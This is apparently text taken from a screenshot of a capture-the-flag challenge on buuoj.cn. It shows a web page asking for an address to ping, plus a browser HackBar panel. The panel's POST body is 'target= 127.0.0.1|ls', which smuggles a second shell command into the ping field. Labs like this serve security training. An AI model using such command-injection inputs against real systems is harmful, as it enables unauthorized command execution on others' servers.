 PING
请输入需要ping的地址
PING
index.php
DevTools - 57f584a2-af6d-4191-9611-596e06e3cbfc.node4.buuoj.cn:81/
元素 控制台 Recorder 源代码 网络 性能 内存 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://57f584a2-af6d-4191-9611-596e06e3cbfc.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded
Body
target= 127.0.0.1|ls
ADD HEADER